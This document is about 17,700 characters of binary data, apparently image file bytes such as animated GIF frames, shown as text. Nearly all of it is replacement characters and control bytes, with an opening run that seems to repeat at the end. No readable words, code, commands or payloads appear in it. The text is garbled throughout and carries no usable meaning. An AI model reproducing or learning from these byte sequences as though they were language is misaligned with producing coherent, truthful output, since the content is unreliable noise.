���bw������*ޔZ��./�i�jk��#s�y�B��N��)B�'��Q�!����jxW�&C�tA�@�����A���|Z�i�A�� R�ԗ�=9�����"e�)Q߼R�2Gܾm�m����1-~��g�׽K��e�2}�28M��2X��V/D#��{�J��׉N�W����͙Hpv�3m��ԋ%q�=�7��-���#�EH&�}A��d/�3��t�G!�	��im�wo�~̢�O 8o|����9�g��BW��m��dU?�����2(=������7��z��ЬV	"mG���|�3��%�<�2X<�f@�A8ny�����	�$�'��;��#"��5f`�����˾ҸA��qB+;��$Bj��yç5�d��u�'a"�,�1��!��G7�Al��}��y�GZ�B�P}��^�gD(��*���5|�䇀	hu� P  �:��=�C6F ��:ȃE��:�|&�N�+O����!@�V�U6��\؅^��`�b8�dX��11�hH
��130�s�@�A
�rH�t��@~X�s��`
̰��x����Ȉ���0�P�j ����H
������`��`�~��8�� �؊���8	���a�h
	�������h��������/A�؊P�0��8���0	���a��~���
s�� ������P�1��H��h���o�����h�3��8�`��3�-����
�X��j -�� �{��8����؆1�؊�`����x%ɏ�h6� q`0p�8�y����8��th�H
��-0��2ɉa�h���t�
��t����~��+ىP��i��������a���Ў-��J9�,����.�3ЊHY�R9����Hي~������]ђ��� ����g)��Ѝ�(ti� ��`s����I
t��{�q�0��0�<0��qP�VA
iHh��j����� ��������H���� ��`` ��Q����  �")������DS���T�{؛Q	�y@�` �F9�J	 ��7�1������0��	 G����3�!�sh
�0��j���z��)�����yl��)�q���	����0	�P����P�2*�3P�A�����9���ȍꛂ��x	���)A���&��ɤ�':�j�`
`����sH�H
�������
`���xt��չ�\:�.Q�=z�@�q�̨}ʗIɤ�Ц�	����`�:� ��(:������ �
�����v0�P��Z�����vʏ� �Е�(�`@�.)������ٗ�Ȝ������@�@��_�����1������ْ0`�ӹ�̘�a�%9�`��^�Q������3�����	 �:������Az���:��j�Е0��I�:@�p��������u��੯:���P餤���)����(��` :� �����i����q����4�q���Y[`���َ�:��级8A��h3P	�0��)�S�R[jz��H�(�~Z��ʕGY�0@ᴁ ��!�1�k����h��
ю%P��H�	�~��I`:��Nz`
�
���ukO	��ʴ̐�3a
�����)�)�X	��9����ۊ�	 `�~8�@�s���n��`
��<@�.��>�����0�,1�j�ʺ��"i��I����
n:��`��[к���X��%i�$����+����L����:�[�X��(��P�F˴�Ih	� �0Й�˾ `
3@�ʗ�����Y����i�������a`��a*/{��P����e���񰓤p�t:�!)�,��+v����������k�8��]��ɥi����π���I��P��Cي`���{���J;���U�v�J+Ɓ�
�[	qЕp���
+�P�`��{����\3K�s�:��P�
�H�q0�sJ�A����+��z{0�é�ʪ��[�+ɚg<����� ���Q	H��:��j�L���@�����I�,�����������ͩWK�7�ǜ�p�S+�fX��|��������������<��,�T�����L� +� ��R�	3�� �0`�U�� ��|Q����@y �!
���
H�|H� 80��rPaO�,��?�N`-r��.}��g+�P�7�( r@Ж� 	?��Oh+ I���T]��� �Q�ґ� ��� ��?���Z��9=+`em�,M f��� ��r}���� � �m-j��-�	��А!Hm�.-�o�� �؎��N0Ӑ�h�և:�|m�	�6m���}Ӆ0�Q�7�	� � k��@R0�Q��k	1���,��-��	P�Ԭ��� �@�,���o� hp�� �p�@�1���P�-����o0�}��8��� 8�0�� �� �O���������	��.	�	>����40?=��� �7�� �$^�$��`:�	+]�� p�`�L@�`d,�ҙ	Q�4@��|N�	,���	��Ӆ�Q�R���Q�+��f@� f��!��Ӄ=�ܳ]��=��� P��्)	��ә^N����I]� 	��x?-ԝ��R���y���,pJ�b��}�kph��m�����	��ґpqQP�Q��n.+�Ն��ބ~�N� ���Zw���M�`�.��p���7��m��No`v~!a��@zיM �0�����I�����M�m��^��{������
�N�n���.�O v=�`�{������,������Қ0�����7��2 �����2��,����0�׳P�a�IM���=?���
4O�>
�0�,�u��h ���HP
G_�V����k@R*��^���?�
���p�E�Ցp�.��t�ԙ��!!�7�	�`��f�D�G����0�[-Jp������P��
����~��`��r@��P�IM�>��w~�p���H�7��!��I-� �ӳ�� P��0/� 4��.��N�\	��^

�^�Q��	aQ���c�R� Q�	� ���ڬP̹��Q
� �{����-M������鴿�/=џ�/ q(��3��@#'BPQ�D�	K1 � %/D��C�$C�(��^BH��,i�F,*V$�Qc&7�bp2�<�R��d���5'#ш�c�Ã�4	��ֈ�>�trA�@0͆t�%�h���UbS����BrI)�x��@Wcڈ�D��V�Z�n���&�,[.%��f�i/w�D(�L�""���v�]������g؟3��W��퐹c���YjȪ
i0~�xk��!�h��ΛiVr!�CXL'��xٝ��>$ݶ��o_���n��^|�qDC�6�M��4��,��b��"�k�mJL����i+2�
)�O$�@� #!����0��K�*����9���"�
N�pj� ��BC$�YG�����	pBܪ��4"1"@*���;pH@��Vd1�1<thIn!��2Y@"5�ds͓���L)̐�L2i �B4��3�zB���-��E
2��e��
�2�y+�5x)��C˔�ʃE�����*O����pVe5�P�UYY��U_M�
�"Eo��t�ʄ&�H) �����n!�o�0c�2;KZ,����2�Q!"�J,����2X(u5�T3���u"?��2
M  �]��0���>1�s"��H@�@�(�2bÄG��rJ��lx�tP�]�����ل�)߈ 'G�fa�Q���)!%,0�>�3��(��rYs=��ƺ�CA��5�+���`��B�s5Bb��R�,K^��,(�*7��ó*\��T���X�ij �����0�^'v�D""���9C!%̐�,��1m �>1i�GE�����1��d�lK��+���F�o�>+������Z��Frm�#��r�5��ؖ��(։�╗'��'y}����5̠�^�G^�)*�0���]9[�E"^��g�}'��Z.��祢9�AB&�2�$
o�����'\�nV!��	~ebQ`��q���&/y������}��H��>�,}����c�[ԀR�Aa(����3�A�䂅�0k7����������h	�%���F/��n�B4� �"ղ����Ҡt	Cm���]�c�8G:�юi���G>�яd 9HBҐ�Dd"��7.ґ��d$%9IJVҒ��d&5�I !�   ,    � �  � H��A ����Ç� >�H��E�#b�C�O�0 ���ɓ(S�\��I�,Q�R�MD۶��A&O�\�
z� ��S��aӈK!5�8�jŌ��6��лf
���"�ٱeϚM��۵o��];7n[�x����(�E����]�
5�Ԭ/b����M� h�̹��ϠC�M�tiv؅������[�T�DG|�̶�{"˛@@�%���<�(≹���K��9��ɳk�ν���Ͻ#�O��8?A�������c����O�D|�ўo����axR@v��NѤs`���>(��Vh!��!�r�a��������܀�h�f^4��"�	��B)��D92�@�`� �@�#!��D�x�Q'�R�g�Xf>��\�iV#4�X|��8%|��&@�#�ac,L�ӝs�Q����S >��塈�W�!��	e�	�#��&�E�Ac4��ƛl@��|���PEu;�p1蕀��*+t��j�u�!Ǐf�p#�R���F@C	%��	�Pa��$��DvR�Z��~g���ƚ]9�
���z2��垫n��K�����{���CA���tP���`��]�M
�>t���j-���݉�
��ŲV<��w<h� �,��!s\���]�e��� l��pE3ӳ�����@ �'",�`C'=�t! 5��]4c,���l��X��-w��A�U����m��G談0˦p-�t��nf/���<� ���S�m�Y'�x�[��%ˇTA�)���P�5#}�l-�t���APv3|o
�$�D�NF��Ɔ׎1��>�xɡ�P����g���taC ��:(���j�$�bě�7�s!��E�l��RW�q��c�x��1{F�e_��{�� p��]PR˲���4� \�~g;���,�;��G��G���q\�4�ĭ�q���0��S���	m�B!�@��օ��m��� ���c;�Q����@b�aN+�DFM�� =h(�yB3���@(������L!��	C �2��4�a
���%)6񎶳Ǌ�A	�Q}+�N|6����+Ta
[�B�������f��؄4#�DPB!���07~|/;K��ďV�R@R[�,��JW1:�l�r��Z6�b��ǖ��K]^=Y$HH�������6A�ll��bCrӁ���X>R���tp�w��*����SV����IOM��[����}���=�	~ ����y&͉�@
�a�C	C0��+jDʄ.D�HM�H�h�X�`;���.��t�x��p�ta���1��	�4�  Q�l��% �A�#��E� �� ��'���B��^��t�W��	M<�-@^�����E���pA�P5�T��� 6^�<>a]8�> ��m��HM �� h������)�M��L���"���N�j��@���u�#����@��myf�Z(ض�aekk�P[�fU:�(�iy �~� ��k�l�����_�H����Ȼ)&:�	#��2�1��� �8��M�0�G �&�[0qF���g���1p&��C��e���`
Kx��DW�T:h"�5A8 �p,��HUC	a[���������H��.HSx��	��W �K��ң� ²���$cz (���`k5�wG	���-{��`����Z ���bF3�!�V߮���p^C	��4ۙ�l8�,c~��`ğ�L(��<��3��c�Ņ��1gt�<z��0�4#><�� ���<*0�{��8V��V��հ���Zۚ�lA8���j��V��[����6�Êh4��5!(@�c<�J��/� p$`S�<(���a"�� jA�M���;�:�q�����7����~������=�}�
�x󾡰�����C��5H\��^-�L���{��1p��F���M�1Cl		0�h������@a#���JC��Ü�S��D�.
'��P��A;3�}��4P8FQ�~C�\��� ���P ��] ����8�4H�����1�!a����y1�#<`��V���������Wں@�e��\{�qt���󠇭nyK�@���� V��ֻ^�5�(�z�������.�>Ϟh%z:3�����=t�\���<�NM���¼�aB7S�O_�����������"zC 8����(P�~��vJr��E@���������K%{���u\'�7
0
c0
Cp�v�wp"p؁w �E����K�C+� n,�w�`���ط��`;yG�i8�? n�g����qu=0
K؄L��N�P8{Z5�'�� R��P�o�5{P���Z��z�uL�~0�ׄl6�[�o"�yR�2�R.)�����|0d�u;��@��`F�������&�M�u~�T�m�Sȅ��a%%���Q� m؉���^8 a��N�u=@��/����N��e(���z�ȄP�zPrE*
}8m�
�v�D^6`� �(��`�n��ư	�	��x0�@�	H���1�=����=������C���r�츎=	~&����H������V����׎ZH�P��tZ��(@��(Q�k�� �*�����|�
#p
>����0����# W�ָ��:�g$D  @�� � ��D�������$��zt ��h����`����$|P0\��(�'���=�u�@�O	"��=�i�y&�h��8�|����oّ�+x�G�>ˢ��??Yed� xP=�W�=�R��Ss�*}�k ��@L�$"���U8 �����Y��	�PPV��
��P �( �9���v��{I��	���{x�@`�w�p`Ơ	tc^��F`�S:BP7�� y_`$��ͅJr��	��	���Xy��P��)�P����T���o�ז¹��i����	�����M�%�!��y��x��x `:o�h�� ��C�AS�	Y�v2�2�$ $�1:�5J�2��6��1���՚;:�>J��9��[�%�@A
(��2�k@�VZ�Xz�Cz�kp�$�o�$Q���P�
�4[�@)��W�ک?�x;��`���@�����x��*�Z���cJ5��2�������*���y���$ r����� ��GwPP����W���`�w�P���!��*�xP�Ъ�ZWx�Ĉ 

�X�Qް,�' 0���i�B�F���P:�|T�0�D(�"��@�Z�� ٺ��ڭ�J ��[:�( �Z�((����j��Ю�ʏj%$@�j�Pz�b�����$ �E�纊�� ��P0!c�mJ�������
 ���)� F��b:z FЇTF��"����@*��A��:���T���N�:����	P@(��
�� r(��;�گ��K5�H��C �Z(���itP7�e���C	�2�l�P`묃1*����pkG�@���t�"��|۷o�! @��tK��9�pۮO�������^�����|ˏxXe�n
y#�T��_@yJi_�f_���`54s_`^f �Q��B�~{�~�����tK"���|���[�*� �0�p���f�q�z�K �y�! ���`�[���PE�p��
� �$�ٝ�}<�
��#0TF��x1bZ�� ���<���	v�����\��K��((P�e`���	��`����<�NK�촒���
�✜�.��{�#0�|�}����R���D�<����b�p�ok�|�E\ĺ{P�k�M\fH�Ql�P0�p+L2�J��I��֋�N+�S����I��N��ހ�勾@`�[�����^p�
> ��:�W��)���ӿ�[��k������q���ȐL���U���<ɎLQ���ʝ��!�V�� �ȑ�
������	f@ ����ß;ǟ��w�	��9TC�P��#(I����첹��L�M,�<��\�S�����K�ޚ	��Z�L�@�,� {������[m\��x�t|�ult<�����[�ƠT���[��L�ڊ�����]ڌKN0ѐ�-���M �МQҎ«������P0��򰽬��f#��4|]��� ]�
�̍@E���,��L���|����	M]�V<��	]�M=�`�v(�Ȩ��Mr��p���8��l�sl#��F���X.�ӥ�ȑ�%���׊�e ؄��V-ɁM�S����m՚�؟��]��ؘ�؍�Qpك�	�	��٣=آ�%m�Ӻ�ӻ��;]�G����|?-L�2Ϳ����۾������ܙ@�Y	Վ<� �K���d���+�<њ�J�@�ӽ���x2�K�m���]�q��:��xbJ�1>�7��߫�`�|�w����G%�����X�'���Zn� ��͹֐
.�����^�#p<?�I��8��G���'B2(��t�
����'nr�0t׶�2>�wh5k�ڽ����:������3>�D��r>{D� *�����P�#�S��	�D�E��Z>>b㄂�.�����%�V���l��SR!"~�o\�Q^�RN0��0�k��~���C2��D��6��;�}�P��T�|���ҡ�"�䂩�&n�Q>��X��%�>�~5���.�~�c��:�
��3!P�A���ް C�<��Qn�# ��@\�2�p��K�C[���S����Nώ��.�Tb����$32���p��.�� ���<z>��	et�P��ܲ�/p������n�T�����t����-���t���N�~�\y��m�Ug5�_�lW�"�&��������a�%� gVT����M�&�t *��,��(��.�Q�4?g0�(��@����"�����^� �����(/pA�� ����	��S?gU��Y/�SO]?%X��a?�R��[��Hu�#�L�����[ۧ� Vl��%%�ck}_zz��|o��[/���Kw���oZl�� 3�L�K��ӈew����t a�]�_T~��)���%P��_�o��0����]�o����������)�����Ɵ�	�����K���	O�Z�z��D�fw�&f�y����ܯe��v�?��_�b���_�f)����H�N�ܐ���Ŋ�3o��� Qb�@�ǝ W� �1|���9���D��#5~�(p�B�%M�D�R%J|-]�� >���i-�5���!�'O���C�4)�� ��qB��1!B����S�R�"�Z���q[�F%;��ձ_�vM[u�\�uM�t&�fܬ������A��d1�2A�H��l��2v\1���w7~��+e�_1��<�]֭��"&�/7s6B��u\��0dܨ��G)�\2�Hĝ�ܸq�'�7�N���Ϋ���:��ߕ3�ݓk��a���6���}R�\��B��n8@�� G��L)sL�@Q
���"\�@��0��>���<��6�|�$	�I1O�Qf�!F�q�Q��0%A�QFM��Fe�Q���1�{��Hy�F ���I���1IA@�%���R邂�<�1~D`r��T��J�I�L)�6�l�F<Q��N:��ϓ�����-�d�$���6�6y����E�z�S?WZ��!רsOM�P�B=��5�h�MPKE�FRi�UՒXu�E�-�4�%vXc�E6���m��p�by,%J6M�uM��2�lŵS�=I��j5u�l�5�[QG��m7\\U(��_�8�A PD�h��L#���]��N{���DА$O���b����cN1Ni�-�d�-&%�W�Xb�+n�$�gNy����O�g��-I��⦋T:��?k]�O��{�@��0w�;4�y���Y�����r�#{��6�ܰ�Y��&��}-�%�0-1�V�ᙂY��#0����p��Rz��qW���7����ǜ��ߜb�)/�r�5���"㮼t�[����i��]����^�@��+b&|�4<y�eB�^�5��^��DP>�!�^�~��_��磟�����y���}���
��?�uWH��F�
� ����%f�,�@�h`#�O�"�d�� A�.p��@`���P���	s�ANP!EAe�5t� 3�!1�C*#G����R�fX
X�	�Z�y�Љ
,���(6q�&�������Ë_DFA԰����?���D���P
p���z�	�G=����#
~�#@ҏ��E�GD6Ґ�$I�HJ�Q�tY�#/)�5PRW^
"������ZH4�K�a�GV��VZ\$Z9KX��te+a�KZ�Jp�^#���:�w1L��7� �D�b��i���	$�f6���m� ��&7��Mo�s���f9Nt�ӛy�8#��s�5�DL�:��%� A'۹M�e�(A٦1�
4��,����lF���毰��z��`-�[���8�����B�	D(x�A�Ԧ$��u��Y��w��Mo:���t�-}iLgZS��4���iO�
ԥ
�D�˚�J�y*D(�jM��;��n�����P���h̋�+��*W�j�do��hJWȵ�*�"\��W�������^�JÂ�����0��XŎ��L" I�����%p�-D[��>Bk�?fa�ъִ��dh[[�ӺF��e�kY�UҲ��_�mo-�F|��<"b<K.�|#���BQU��F�5!pnS�j��PW�6�nV�]�r4����2�VD�bEsTnJK&�־�m�\nY���׮t�o�� �� |`�w��M�K�!�Q""r�,l�ڭ�V�y�D�k�s��À
��u�k.��`}�G1�L��^4��a@Ƀe�q�����@F�r��l�#Y�E^U��<d(��	S򋱌d��"�!<��� ��$ dѲ��#kB`���pf�\�f���ݥs����8��)r�_<hA�w��E���w�����h�U$�\�M���s8��ڶ��1�S�iP�JӪu�[��:֙h0
l�.��Fn�1[bGy�?��n�q�2,���v2���Uho��r.c����LhȎ���J$�� q�2�F��c�'���e � �
��ݜ������{�[���������r�v�%�k�%Y��^*<f4AS3!6����]�`�D&`=r(TY���M�񔧺���v�S�+r�|�7�r�s�[)��iɸq\��b<㻚E~0�s��Yӥ���&��J5�1uN_}�Z��D�u�Ӽm� {ץ��a�L7bї�qL�'��5q�~�Y�|�����BӥB@��g!؆<����2%t����<4����cĆ�<�w�������|�K_�ӏ���;�ӎ��]�����q�q��'���r�ry�Y���׷~�����i��O{����|�{���[���؋c�@��s�x�Կ~��9
N������������3f�s�q7��Q��#�$��H�4�5�I�#��o��H�o��@���@4�hN3 �/��D��1+
� .�@h�0�P���,��
�?�ʰ��� �d�sA|%�!d�&l���Q�?��Ahz	'��,�!6Q:�*D�#	�� 0�3D�4T��5d�6t�7��8��9��:�Ih��x�/���>\BI� ��B4�CD�DT�Ed�Ft�G��H��I�DD<������$70TB��Q$�R4�SD�I<� H�қ��0�Ï:�H�[��\��]4�8(�B�C�~�QLD? 0`Dd��1PF^LD�c4D0 @�D�h��S�=��<%� F�J�lLD:���e|:��x�GB�z�Gy�GDM��@�;p
0F0P�vT�nT�J��M�BI[T*GF���v� M0D�1hDv�H��0ɐ,C����B�;hG(xF�g\�W�D?x*���jLD0���ʐ\I��0�8$
�F��!�C�H?`Ĕ,ɑ��CT�1hGV0�qH��p���U��Bd
��`�
؎v��wL�UKs��E��ʡ,JF�� �D�H!��HU@�� @P��Є;������J:P���I0��v�08�<ȧyK:8j<˒T���Iu�F@0�����K���LE$��
G?|�t��� (��1��p��}1px�}�N锁C\�v|�iG��H'`�v����v4i�M�4D@���<��ʲ,ĉ��o�I�lOw��W �`?�p�p�D0 �8@�!P��J�dɔu�Kδ�8��v\K0P��|��������Y��TI��H3�Y����,Dڔ'�ͽ�JUP�8���� ���qNEL���)GO@�5��������lGh�v\�lGU���C������5(D�����!�QxCt��1�4��H��v�<���DP#UKCDUT�D ��\�P ����FeD�J��xFҼ�,U��l�q��!TU@U��dU�|? O� }MMHUUH�v<I0��TK<P�	8@P�lG�@�!�H8Rn�e*�}B��|ĳ�����lG ��4Dn� �����.���9�����Nl�o�S�\U��Q�T���u-�>��L�q�Tc�DS�L�P�d�;p؇�؈������F�G}H�D�'eDʹHB�FUK/W�UF�P�U�P-UxF��S�G�,Y�Iy����T9�TU�S���%W��W�=S0��i�Re�)-Ib}�PR)���KF4��K T�SD��߼�x��|���p�����v�N��vd�\����Zۡ��F<���h�T����[���ă���;(ٳ=�4�� e�J:0QNU�|�l�[����[<��D�˕��\W���>�V�8\�LP@����}XхXu�׽�Q�S�R��͑�8}P�ܡ$ו�L0���v,�����^p��fED������8�WLM[��З%�ใ��Y VMѐ�X�_�T��SǄI}_������A��D�8p��lGy T4�`yuS#�ĪE�q�]E-��Pޒ���ӳ���EDx������V�-�;0�T-D\uL �L�����Ue��l��M3�4�[�d�q����qxM(�L��H4_4\JdN����mO/vbU`S��@�Ҕ�{S����MX��^�(�LFY����+}FT��5��!`_�<���4��5�S}m\�t̢Uc�E��~���o��8�B�7� Vޠ�D�-��WA䀍�BW8�8� �_��M`MU�m��FM�q8ح��&0��ьF�D�|I��1�HĨXG<�v�UeFՒ��T�̞���]��ߗ�Д���v����IA�!��lubǜ[B-e$X8&���lESNe�1���G� ����I��-e�l[��H{
����PIU�C�_��T���4�Pct�(X�1(���Ǥ���ű,�L�Ky��.~F�T��]DI�f�S�6Ľ�Npu\]D�M)UI���C4�TU8�8��=H3�՘�M3�K������5VM��;@`M��g�����2ё�̝^g�d����tDP�X�#k�HG�H�H���j��d,W���l��u�����)nN�R�l�0�W���K,eѿ��Bd]�D�.��ѶH6fI�������hµ�
�/xD�L�����<Z?(�mG@�ǒUF@���N����?�[?����u^��j?X\�\���]�DS3x��>DP �Z�\���V�t���)͞E��.I?��&ѱ�Y ^gLPHoM��T��A���QX� F�o�j�-�L~[mnH��Hs��8)wpj����t/-�)��7�� f��b?I��^;}�7�ݿUqF��C�<EY���G`d@�4���a� :q�5x�T��dk/�����fD���C��"���q�S�0(�N$ t(�@tA����qX\)΀�
<p��L�<l0��8@�(h��j%��gVD����r܅f<�H<��(x��|b�[�.D� ��㖣h�I8\����V{�P@�eg�"%v6A� ���!���p�H0�Ń��AV�@��_���L�g'n+&_�-��#]_?��U�CLR��o*�"�<����G���rF��Ro��DFgD4RBUfy�׋W��ᅤ�D�wVV`%�7)I��)�Zl�wo�0�j蘷�Sw��d����y����GD]���L�$��NŝW��g�E�K�(,�	��$�&�)Ħ����F���^.�e$Z&�8A|�j�w����Ҭ�~/��s#_O��9?����9�t 6����K[�.D��W��g��w����s+ .(��|�A�/6�������&U++�,��{L>�?��>�w�ׇ�؇}��B�W/�w��|���W&̊B��� �����(��ڗ��g��w~�O~��}�ԣ��s�4Aq�T:?����~T*�j)������Hy��~��X���~�7��W����8B_@���E�x�� 
z*�	_���*�W�K����8�����,ryHq�C�'��ХÒ�D��ŕ-L"%E�B��XШ��y��#D� ��� V�D�r�H��MOǆ�g�,ZA��m�-ܸr�҅�V�Y�h͆�J�`��:��r-|aV�O`0cXÒ�:<ȥoߴ��r���ТC�=��gԠ�E��r��A^�l[�X^�I�Z��m��b.�mj���y��A�8��S]N#�-p���
��ï(o����4�=�u�8�GW��ݺl�V'�˯�U!�Xp��6^@�Qp-�Nf��&s�@7ح�
� P��ԑK<$�rb.*䲋
,���.1�2㌱�b��5Ҹ#�-�����)b� �yמ���7Mj���V����l3�X���@���?�	�7�Rw�yb�p'����ˏ*�ig<n�X∅�R����h�u(�h�)���|��˝':��H���u�R8>��]x�XB�!T�n��4�)$[�%a]���!8Ĺ��G/�Șc�Ͳ�g.n���M�c-��6����n����z;n��v[���6Q:�J+��'���3�Ћ��ѩy����*Wk��EyR���1�%dW�Zu�Mtr, ''ڸ��>��
զ����)[���'��2�/�|2�3׬�y�|r�u�m�򦘩
u4�${�=�p�j�����kW;����̓G< �c1$K2����6�h�D�o��/�j�=������}���ہ��w�y^7߅_������F5��;#����K���s�4�V6�m�e��Lƍ��Iv�[������3��nݹ�{۸��;�M�-��Ŀ�;������#o-:U@����O����]��X����É3��Ӧ�qRG��,�L�8�h4R��TQ8�i{�w�'@�	�oyX�.��-�q�=&�Rp�� /hA�eЁ� �H-��HY7�A,�!�<i�#������}˰ם!�u�eh�F��@��p�j 8�@j����!`D#J�mA�"=��,.��\���(F�A��<�؏f��F��Ww�Q�]�/F�@?���=!5S��6���=
2����3:��E.�,8�g��mTÐ���%Y�Mj�����';�IP�2��d���Q����ǲb �9�h��[$'�8����!!��_j��H�7�@L`r��|�3���i����&5�i�mB���\ew�v12 ��<x�K���4'<�)ϼ��L!��z���?
Ё
���g?�� DN��L�:!`� P���(<�����EF-jБ4�&)JIzҐ���.U�K��P�b�	��\��5�.4��M�Z� \ 5�Q�����R��1���R5�UE*V�zU�Z��Y�*X��լ���b*��P��5�8��4��T��s.��+^m��eQ�KY������s�'\���浱�}�c#��J����l^��ͦ��Pg7�S�x#����\x�D���s	BhKAX�Ҷ��}p@�vH�(�m9[��������0���ج3��ZV|����7�p�o��f��V�uk�kh��0A��}<:����k\��ڸ���o��<ޛ���=p},`&�`��9�s�k_,�.^0p�3<�O���t�D���A�����P�i��^&���`��c����t�1����r�������p� ���d K����r̂p$',X�+�r�3�`�+F[p8��0v���{��26�[���>ʥ�7���+�B�~2��)�55޸r���B��T�L8���a�Ů�t(.�LcZӜv��B�O�N�K82}�N�B�o3��<OӚ՛�u��ӎR�ӏ�e�k�a�:�3�q(,��L3�׽f4��lN�.ŦK�=���o1��k�R�55R�u�#J�X;����lK��9�w(Ȁ�}���s)����(���w����}��q�D�#p��g�%���kw.�PB(� 渀#����F� ��r�B(����<������}���Y�w�:X`�|ta�>!�?<�9gA]���mD<�p	���m~�� �����
��{�s��e���{����������o����
��A�����_�n|�����>w�C`�7|ޫ�V$�^��K8 O�T#��&X x��r����N�Ӈ��s?��!����}�7�����k�B����i/�k�>��g����3}§�X����aK��}S� �׸F7��}�?�d�\�����. �5t�~���t���!���Ͽ������� ��]\��}�%��]�� ��7�_7\$�5�����u ��@�u��A���v�l�[��v�`v�c�
���`7<`
���É���'a�i��������]$!��  t V!�uC70hva���xa����2 �8����"!�!�E�a��v��a���_�_ ��5B7   d��!2^;��a���#�!2��7\"�!'v%��$�B�j"���f�"j �C�B7Т-2ܡ-�"/�����.#/��\(�0�0�b ~C2"c7�\��3� c�c�Ņ3�<(" �v�,&#.^�3ڢ��	6c3�4�� �."c���6��1�_&����.B�0J�0��\�"#8�)�c-b�-DdD��H�EZ�|C8|h$GzdG҅G��E��EJ�:�+��-������A���$K��&�$���E>�I���6�D��B��-B�R�.��R>�-@�TF�-�UB��PeDb�$�v�U�%H$Df�\��%U�%,�\�$W�$\\\
�X�A¥]��Y��Q��8X�܂h����CGn�c^�aN&bV&e�U��-���-h����}�����g�BJ�EN�&b����,�p�ar&?����-��K�8X&b��V�fl*�fV�-�%8�D&R�b�FMZh'wn�wr']L�v"&� g� w"�v� ��x�bj��xZ.zz�'f�ezj���aB�~�u2dD�f}b�XA=$��2�&肆'�2�p&�7L脲g<h�*�5(��fg|Âj���v&P&hg*(����(��'t�Gv�(�"&�&hx��ab Xv�&`�v&�h�&f] ��2(�']���i1�R1(�(�'@_w&h�- h�փ�*�8pf=�hr��(4(��i����ꀈ��4�.蚢��Y���i��Cr���){�E8ԩ��r�i=�Ê6j��h��)��'���&*�*(]hj=\��+\����z(�a ��i��fg� "x��օ&́���\�i��i�*t�(�.�f�0�+c"������*�(�h�B��&+�6��b+�Z*(C8tY8� ����낺����2�j��k����7t�7��%耹�k���@�(�n���h��2l�Z+c�+�+�2�+8Z&�i�z*�f,�n��v,�~�ǆ���2���,ʞ��fj�*h����bA��,�J�`ڂ- l�F��F����J��R+���m�N+�.���,�-�>��:-�m�F��N-�&*�Z�׶k��,u�CΚh�^,�nmȖ�ڶ�Ⱦ���-�v�Ų���-�+������������Ҳ��n�.m�.�ƭ�jl��
l�N.�V��ʨ=ԽC�έ�v��~,Ȗl�hƖ.Ƣ��zn�^.�C����f-�zm����~l�z���n�:��v��������CΖ-�6���m���ۚ��R/�B/ݞm�",�^.�2��J.䎯�Rn���ߞ/؊�����/����>��B>t/�2/��m>@j�����C 0�� ��000?����/�@@  !�   ,    � �  � H����*\(Ç#J�H��ŋ3j��qc�� C�I��ɓ(S�\ɲ�˗
���I��͛8s�����ϋ�~
j�'ѣHKʴ�ӧP�J�J��իX�j�ʵ��<^ÊK��ٳhӪ]˶�۷p�&l#��ݻ ��˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��ϠC�M���ӨS���u�װc˞M���۸s��ͻ�o��[�$�q��I��_�����]`����CPoN�tO��C�O�����_��E�9e�蔘_"�;/�����"��}<�!��(�P�	�B|~���(c� ��6w�}%Px�&�hg� ��~*��|�%�pG����2�(! �$���w��#� �Jz�9��G��d(�%�hbJ�57F�Q�!L��'L�!m���c����L�lj"�R
b�)��'�# %lA���!Z�%�)�'�t�褌&: k2Ǐ�.j�% Bgl�@�!��Nz8{"����
묇B�e���fE�P&?�\�@�s�E"���Ekd
��tD+���Vk��t|hE6<$���&�F%�:��+~`��l�g����z�Ġ'��0N	L0�'�!��L� �i�G��m��a�c̰}tPl��&�	"<!{<��x�c3�7�h/z�\�� 4��?l�&�	�#�><�pC���ػ��6GQ�2X�LIC�L�L�i�]	��@C4�~�Q%s����@C�3J������s���7��-P��q���Ƞ'l��k8 C�@\x���D�8����V���8T҆�A�D ���rG���κ&�~ĳ�B�y�í�!�$�t\'�C��w��<\[��B���Cp����퇳WF ��P�0��C@`el4�?=P�>	k�������۞2�G��|PX���gީnh���F!*��`�w�C �������Ě�	|@� =�j󼂤

+��hcDvk8H�("�X�6���A�~H�"ֆ$%4�{��jWExCQ�\Q�i���Xq�mB ���Y��׸�=�p� \8
'p�c(T�	P�Fv� =A$����@�pA�
b��=��^���5С����%+��LrR����'�����#�����b�2���)r�\�"e�l
!�Cȼf�`���1W�B��1�Hz�3��?�3�,�?J ��چBM !C�&��IN� ����'
�9��@;�P&KVT�JS�H@ЃG� ��Bg)P�� ��@��!?
%�P  N���@�Ќ*c�h� �R�� :��S�M�'�!�hGu*Ҟ���-H3���)DB=��R����@�CX�R�:�&���T�j� '� �`�'9U�2� �A��ZVY�
{R��,�` ���qEܐD�װ���r,U�鿐<SQ��b�X�� 4k�d'[�⫓ͬb�''h����k�S(L�<wm�K��O���"$�������R�}�b9�L`d�b{�j�Mdz^rJ�YD� G����JD��8;�Zd�c4-	�K���W��eIse �����/|�WCdB���o�������B �8���p�k\WX��-lK���HX���8D0�����݆��'
���{�q�؄`��m��P��a��x:�B$P��5�Ĵ 8��y��N��wB�Ά�2�*��G�8RFA$d�܃��ű	b���*�� �ɳ�c���	$pB!����8� ���	�O��k�y��H���	d��b�i�-@���2ҏ����N����$��v#fZ$� ���AҬ�`������iڄ�P���<0?���@�+�X
{ y��m^��`�Bƨ6s���h��V����m����	��6
���bw������*ޔZ��./�i�jk��#s�y�B��N��)B�'��Q�!����jxW�&C�tA�@�����A���|Z�i�A�� R�ԗ�=9�����"e�)Q߼R�2Gܾm�m����1-~��g�׽K��e�2}�28M��2X��V/D#��{�J��׉N�W����͙Hpv�3m��ԋ%q�=�7��-���#�EH&�}A��d/�3��t�G!�	��im�wo�~̢�O 8o|����9�g��BW��m��dU?�����2(=������7��z��ЬV	"mG���|�3��%�<�2X<�f@�A8ny�����	�$�'��;��#"��5f`�����˾ҸA��qB+;��$Bj��yç5�d��u�'a"�,�1��!��G7�Al��}��y�GZ�B�P}��^�gD(��*���5|�䇀	hu� P  �:��=�C6F ��:ȃE��:�|&�N�+O����!@�V�U6��\؅^��`�b8�dX��11�hH
��130�s�@�A
�rH�t��@~X�s��`
̰��x����Ȉ���0�P�j ����H
������`��`�~��8�� �؊���8	���a�h
	�������h��������/A�؊P�0��8���0	���a��~���
s�� ������P�1��H��h���o�����h�3��8�`��3�-����
�X��j -�� �{��8����؆1�؊�`����x%ɏ�h6� q`0p�8�y����8��th�H
��-0��2ɉa�h���t�
